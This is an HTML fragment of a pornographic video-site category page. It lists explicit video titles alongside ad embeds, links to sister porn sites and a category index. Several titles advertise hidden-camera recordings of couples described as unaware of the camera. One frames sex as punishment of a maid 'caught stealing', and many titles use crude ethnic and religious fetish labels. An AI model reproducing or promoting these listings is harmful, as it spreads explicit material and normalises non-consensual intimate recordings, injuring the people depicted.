                                <img data-sg="258d1eb9bbb87789" src="/thumbs/785/2705852734186747785_0.jpg" alt="Desi wifesharing in same bed foursum" width="320" height="240">
                            </div>
                            <p>Desi wifesharing in same bed foursum</p>
                        </a>
                        <span class="lay">2:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734943244074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e8cfaf2a" src="/thumbs/74/2705852734943244074_0.jpg" alt="Indian Fetish Bhabhi Simran Sucking Young Desi Lover Big Coc" width="320" height="240">
                            </div>
                            <p>Indian Fetish Bhabhi Simran Sucking Young Desi Lover Big Coc</p>
                        </a>
                        <span class="lay">1:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17965577305354499297/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f9528d5f9e7974e1" src="/thumbs/297/17965577305354499297_0.jpg" alt="Boss ke Sath housewife ki chudai" width="320" height="240">
                            </div>
                            <p>Boss ke Sath housewife ki chudai</p>
                        </a>
                        <span class="lay">19:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15862159653252159317/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dc21b629cea0d755" src="/thumbs/317/15862159653252159317_0.jpg" alt="A delicious erotic massage from a mommy woman" width="320" height="240">
                            </div>
                            <p>A delicious erotic massage from a mommy woman</p>
                        </a>
                        <span class="lay">6:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17272006130090258204/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="efb27e1076662f1c" src="/thumbs/204/17272006130090258204_0.jpg" alt="Real Life Married Telugu Couple, Home-Made Sex, Horny Housewife With Huge Butt Fucking On Top And With Desi Hindi Talk" width="320" height="240">
                            </div>
                            <p>Real Life Married Telugu Couple, Home-Made Sex, Horny Housewife With Huge Butt Fucking On Top And With Desi Hindi Talk</p>
                        </a>
                        <span class="lay">8:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16564082523774197025/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e5df714b8bd11d21" src="/thumbs/25/16564082523774197025_0.jpg" alt="Tamil Married Real Life Couple From Lucknow Having Erotic and Romantic Sex With Dirty Hindi" width="320" height="240">
                            </div>
                            <p>Tamil Married Real Life Couple From Lucknow Having Erotic and Romantic Sex With Dirty Hindi</p>
                        </a>
                        <span class="lay">7:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16135183416646353029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dfebafd45efac085" src="/thumbs/29/16135183416646353029_0.jpg" alt="indian tamil couple 69 and fucking on live" width="320" height="240">
                            </div>
                            <p>indian tamil couple 69 and fucking on live</p>
                        </a>
                        <span class="lay">2:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15499267515123329343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d71875afb5ad693f" src="/thumbs/343/15499267515123329343_0.jpg" alt="Mom milf oral to husband" width="320" height="240">
                            </div>
                            <p>Mom milf oral to husband</p>
                        </a>
                        <span class="lay">0:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14973201758626017661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cfcb7fab0528717d" src="/thumbs/661/14973201758626017661_0.jpg" alt="Horny Lesbians Have Fun In A Bathroom In The Mall In Cucuta, Colombia - Porn In Spanish" width="320" height="240">
                            </div>
                            <p>Horny Lesbians Have Fun In A Bathroom In The Mall In Cucuta, Colombia - Porn In Spanish</p>
                        </a>
                        <span class="lay">12:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14616780775803847685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cad93cac2d8c0405" src="/thumbs/685/14616780775803847685_0.jpg" alt="Punjabi couple from New Delhi sucking and fucking each other in bedroom unaware of hidden cam." width="320" height="240">
                            </div>
                            <p>Punjabi couple from New Delhi sucking and fucking each other in bedroom unaware of hidden cam.</p>
                        </a>
                        <span class="lay">0:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14198901673046199346/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c50ca1d7b69e4c32" src="/thumbs/346/14198901673046199346_0.jpg" alt="This Is An Abomination Fucking In Chief's Farm" width="320" height="240">
                            </div>
                            <p>This Is An Abomination Fucking In Chief's Farm</p>
                        </a>
                        <span class="lay">6:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13685485580217512636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdec9ca05b9872bc" src="/thumbs/636/13685485580217512636_0.jpg" alt="Exotic Anal Kama Sutra Lovers" width="320" height="240">
                            </div>
                            <p>Exotic Anal Kama Sutra Lovers</p>
                        </a>
                        <span class="lay">7:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837104573263/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ebea8fb4f" src="/thumbs/263/13554958837104573263_0.jpg" alt="India Summer and Eva Lovia amazing 3some sex on the bed" width="320" height="240">
                            </div>
                            <p>India Summer and Eva Lovia amazing 3some sex on the bed</p>
                        </a>
                        <span class="lay">6:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835940923579/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e794d18bb" src="/thumbs/579/13554958835940923579_0.jpg" alt="India Summer and Bella Skye amazing threeway in the gym" width="320" height="240">
                            </div>
                            <p>India Summer and Bella Skye amazing threeway in the gym</p>
                        </a>
                        <span class="lay">7:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958833906822097/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e000f2bd1" src="/thumbs/97/13554958833906822097_0.jpg" alt="India puts the big dildo inside Jennas wet pussy" width="320" height="240">
                            </div>
                            <p>India puts the big dildo inside Jennas wet pussy</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12917192007957999096/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b34315b169d9edf8" src="/thumbs/96/12917192007957999096_0.jpg" alt="Backyard solo with Tamil pornstar Priya Rai" width="320" height="240">
                            </div>
                            <p>Backyard solo with Tamil pornstar Priya Rai</p>
                        </a>
                        <span class="lay">6:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12665762719086417060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="afc5d416408814a4" src="/thumbs/60/12665762719086417060_0.jpg" alt="To Dream The Erotic Desire" width="320" height="240">
                            </div>
                            <p>To Dream The Erotic Desire</p>
                        </a>
                        <span class="lay">12:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11724101589564747608/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a2b460475c996f58" src="/thumbs/608/11724101589564747608_0.jpg" alt="This is what happens in tamil slums" width="320" height="240">
                            </div>
                            <p>This is what happens in tamil slums</p>
                        </a>
                        <span class="lay">0:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10124982212681490623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8c8329ad900760bf" src="/thumbs/623/10124982212681490623_0.jpg" alt="gf swingers having an interracial 3some gangbang" width="320" height="240">
                            </div>
                            <p>gf swingers having an interracial 3some gangbang</p>
                        </a>
                        <span class="lay">9:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9201796050666288630/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7fb358c13f8e75f6" src="/thumbs/630/9201796050666288630_0.jpg" alt="Tamil Sexy Hindi Madam got Sex with Her House Worker" width="320" height="240">
                            </div>
                            <p>Tamil Sexy Hindi Madam got Sex with Her House Worker</p>
                        </a>
                        <span class="lay">12:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7220618715194353415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6434ca7709b26707" src="/thumbs/415/7220618715194353415_0.jpg" alt="Sexy Indian Wife Midnight Sex Video Tape" width="320" height="240">
                            </div>
                            <p>Sexy Indian Wife Midnight Sex Video Tape</p>
                        </a>
                        <span class="lay">12:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7134001350740509097/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6301106e520b81a9" src="/thumbs/97/7134001350740509097_0.jpg" alt="Day And Night Erotic Gorgeous From India" width="320" height="240">
                            </div>
                            <p>Day And Night Erotic Gorgeous From India</p>
                        </a>
                        <span class="lay">10:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6225695372805613037/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56661cf4d7df25ed" src="/thumbs/37/6225695372805613037_0.jpg" alt="Indian MILF Free Big Boobs" width="320" height="240">
                            </div>
                            <p>Indian MILF Free Big Boobs</p>
                        </a>
                        <span class="lay">3:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5690085717268949970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ef73ecfff56ebd2" src="/thumbs/970/5690085717268949970_0.jpg" alt="My desi milf" width="320" height="240">
                            </div>
                            <p>My desi milf</p>
                        </a>
                        <span class="lay">1:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5352622235642661268/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a4855905c568994" src="/thumbs/268/5352622235642661268_0.jpg" alt="दुकान में कस्टमर को चोद दिया" width="320" height="240">
                            </div>
                            <p>दुकान में कस्टमर को चोद दिया</p>
                        </a>
                        <span class="lay">1:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4743155947891291558/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="41d313344c5775a6" src="/thumbs/558/4743155947891291558_0.jpg" alt="Asian Nuru Blowjob And Massage" width="320" height="240">
                            </div>
                            <p>Asian Nuru Blowjob And Massage</p>
                        </a>
                        <span class="lay">7:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8906153979541518988/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b9903db8980fa8c" src="/thumbs/988/8906153979541518988_0.jpg" alt="Tamil Bengali Housewife Fucked In Her Tight Butt" width="320" height="240">
                            </div>
                            <p>Tamil Bengali Housewife Fucked In Her Tight Butt</p>
                        </a>
                        <span class="lay">11:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637200801578/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1028997f2a" src="/thumbs/578/3824942637200801578_0.jpg" alt="Hijabi girl fucking with lover hiddencam" width="320" height="240">
                            </div>
                            <p>Hijabi girl fucking with lover hiddencam</p>
                        </a>
                        <span class="lay">2:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636834030547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1012bd03d3" src="/thumbs/547/3824942636834030547_0.jpg" alt="sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com" width="320" height="240">
                            </div>
                            <p>sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com</p>
                        </a>
                        <span class="lay">11:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3769102549531520092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="344e8acc9ad86c5c" src="/thumbs/92/3769102549531520092_0.jpg" alt="Hradcore fucked with maid in home hindi audio" width="320" height="240">
                            </div>
                            <p>Hradcore fucked with maid in home hindi audio</p>
                        </a>
                        <span class="lay">10:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8630994320988133149/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77c7739b20e9571d" src="/thumbs/149/8630994320988133149_0.jpg" alt="Nuru Asian Lover Outdoors" width="320" height="240">
                            </div>
                            <p>Nuru Asian Lover Outdoors</p>
                        </a>
                        <span class="lay">7:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733489552901/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9922a1e05" src="/thumbs/901/2705852733489552901_0.jpg" alt="Busty hijab bbw" width="320" height="240">
                            </div>
                            <p>Busty hijab bbw</p>
                        </a>
                        <span class="lay">7:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733178724744/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97fa34188" src="/thumbs/744/2705852733178724744_0.v1579413840" alt="The hot maid Kaanta Bai caught stealing and ass-fucked hard" width="320" height="240">
                            </div>
                            <p>The hot maid Kaanta Bai caught stealing and ass-fucked hard</p>
                        </a>
                        <span class="lay">7:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733114264188/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97bcbaa7c" src="/thumbs/188/2705852733114264188_0.jpg" alt="Indian Desi Village Aunty Fucked by Lover very hot sex video" width="320" height="240">
                            </div>
                            <p>Indian Desi Village Aunty Fucked by Lover very hot sex video</p>
                        </a>
                        <span class="lay">4:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732961795236/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb972b52ca4" src="/thumbs/236/2705852732961795236_0.jpg" alt="BUSTY DESI INDIAN BHABHI SUCKING COCK AND GET FUCKED" width="320" height="240">
                            </div>
                            <p>BUSTY DESI INDIAN BHABHI SUCKING COCK AND GET FUCKED</p>
                        </a>
                        <span class="lay">0:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732050799205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93c687a65" src="/thumbs/205/2705852732050799205_0.jpg" alt="MUSLIM MILF WANTS TO LIVE IN PRAGUE" width="320" height="240">
                            </div>
                            <p>MUSLIM MILF WANTS TO LIVE IN PRAGUE</p>
                        </a>
                        <span class="lay">8:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731863241979/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9313a94fb" src="/thumbs/979/2705852731863241979_0.jpg" alt="Slut Desi Teacher Fucked By Student" width="320" height="240">
                            </div>
                            <p>Slut Desi Teacher Fucked By Student</p>
                        </a>
                        <span class="lay">23:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731742717081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92a0b8499" src="/thumbs/81/2705852731742717081_0.jpg" alt="Erotic indian Dance Queen" width="320" height="240">
                            </div>
                            <p>Erotic indian Dance Queen</p>
                        </a>
                        <span class="lay">14:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2564662440164535995/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="239782e6b2cb2ebb" src="/thumbs/995/2564662440164535995_0.jpg" alt="Babe Blows The Indian Cock" width="320" height="240">
                            </div>
                            <p>Babe Blows The Indian Cock</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546703229438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251828a61fe" src="/thumbs/438/1426482546703229438_0.jpg" alt="Sexy milf India Summer analyzed by throbbing cock outdoors" width="320" height="240">
                            </div>
                            <p>Sexy milf India Summer analyzed by throbbing cock outdoors</p>
                        </a>
                        <span class="lay">5:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546342775660/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516d0e4b6c" src="/thumbs/660/1426482546342775660_0.jpg" alt="Need A Relaxing Massage Honey OK From Asia" width="320" height="240">
                            </div>
                            <p>Need A Relaxing Massage Honey OK From Asia</p>
                        </a>
                        <span class="lay">7:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545570857077/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513f0bc075" src="/thumbs/77/1426482545570857077_0.jpg" alt="Anal Massage for Black Ass" width="320" height="240">
                            </div>
                            <p>Anal Massage for Black Ass</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545490870233/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513a473fd9" src="/thumbs/233/1426482545490870233_0.jpg" alt="India Summer and Alexa Grace Share Dick" width="320" height="240">
                            </div>
                            <p>India Summer and Alexa Grace Share Dick</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544808252005/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25111975265" src="/thumbs/5/1426482544808252005_0.jpg" alt="Erotic Positions Explored and Revealed" width="320" height="240">
                            </div>
                            <p>Erotic Positions Explored and Revealed</p>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/category/4259896/MILF/popular/3/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">live sex cams</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://indiantube.porn/">indiantube.porn</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span>7547</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span>2485</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span>3494</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span>2877</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span>1935</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span>124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span>1741</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span>1585</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span>234</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span>2822</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span>764</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span>777</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span>2452</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span>1650</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span>1596</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span>3178</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span>221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span>1279</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span>4823</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span>840</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span>2040</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span>13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span>190</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span>232</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span>213</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span>1531</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span>257</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span>921</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span>581</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span>1245</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span>525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span>584</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span>8066</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span>755</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>113</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span>307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span>1078</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span>120</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span>741</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span>87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span>105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span>667</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span>52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span>102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span>1343</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span>1587</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4248</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span>9</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span>68</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span>1261</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span>1656</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span>2746</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span>23976</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span>1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span>78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span>820</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span>5834</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span>1350</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span>652</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span>3149</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span>92</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span>604</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span>303</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span>382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span>618</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span>193</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span>837</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span>753</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span>1350</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span>217</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>564</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span>312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span>261</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span>1275</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span>286</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span>1194</span></li>
       
